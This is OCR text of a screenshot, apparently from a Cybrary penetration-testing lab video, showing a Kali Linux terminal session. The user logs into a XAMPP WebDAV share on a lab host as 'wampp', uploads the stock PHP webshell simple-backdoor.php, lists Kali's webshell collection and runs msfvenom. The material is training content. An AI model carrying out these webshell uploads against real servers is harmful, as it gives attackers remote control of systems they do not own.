 Applications Places Mon Dec 15, 10:48 PM root
root@kali: ~
File Edit View Searc
root@kali:~# s
[ ok ] Startin
root@kali:~# s
[ ok ] Metasp
[ ok ] Metasp
[ ok ] Metasp
root@kali:~#
CYBRARYIT
root@kali: ~
File Edit View Search Terminal Help
dav:/webdav/> put test.txt
Uploading test.txt to `/webdav/test.txt':
Progress: [=============================>] 100.0% of 5 bytes succeeded.
dav:/webdav/> exit
Connection to `192.168.1.76' closed.
root@kali:~# cd /usr/share/webshells/
root@kali:/usr/share/webshells# ls
asp aspx cfm jsp perl php
root@kali:/usr/share/webshells# cd php
root@kali:/usr/share/webshells/php# ls
findsock.c php-findsock-shell.php qsd-php-backdoor.php
php-backdoor.php php-reverse-shell.php simple-backdoor.php
root@kali:/usr/share/webshells/php# cadaver http://192.168.1.76/webdav
Authentication required for XAMPP with WebDAV on server `192.168.1.76':
Username: wampp
Password:
dav:/webdav/> put simple-backdoor.php
Uploading simple-backdoor.php to `/webdav/simple-backdoor.php':
Progress: [=============================>] 100.0% of 328 bytes succeeded.
dav:/webdav/> exit
Connection to `192.168.1.76' closed.
root@kali:/usr/share/webshells/php# cd /root
root@kali:~# msfvenom --help-formats
KALI LINUX
root@kali: ~ root@kali: ~